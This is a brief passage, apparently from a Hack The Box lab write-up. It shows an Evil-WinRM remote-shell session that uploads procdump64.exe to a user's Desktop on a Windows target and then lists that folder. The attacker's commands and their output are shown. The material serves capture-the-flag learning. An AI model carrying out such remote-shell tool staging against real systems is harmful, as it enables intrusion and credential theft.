 *Evil-WinRM* PS C:\Users\Chase\Desktop> upload /home/cybex/lab/htb/Procdump/procdump64.exe C:\Users\Chase\Desktop\procdump.exe
Info: Uploading /home/cybex/lab/htb/Procdump/procdump64.exe to C:\Users\Chase\Desktop\procdump.exe
Data: 535060 bytes of 535060 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2022 4:59 PM 401296 procdump.exe
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 4/5/2022 2:58 PM 34 user.txt